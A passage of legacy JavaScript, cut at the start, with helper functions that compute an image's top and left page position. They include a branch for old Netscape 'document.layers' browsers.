	if (document.layers) {
		var img = getImage(myImage);
		if (img.container != null)
			return img.container.pageY + img.y;
		else
			return img.y;
	} else {
		return getElementTop(myImage);
	}
	return -1;
}

/*****************************************************************/
function getImageLeft(myImage) {
	var x, obj;
	if (document.layers) {
		var img = getImage(myImage);
    	if (img.container != null)
			return img.container.pageX + img.x;
		else
			return img.x;
  	} else {
		return getElementLeft(myImage);
	}
	return -1;
}

//alert(ns4);
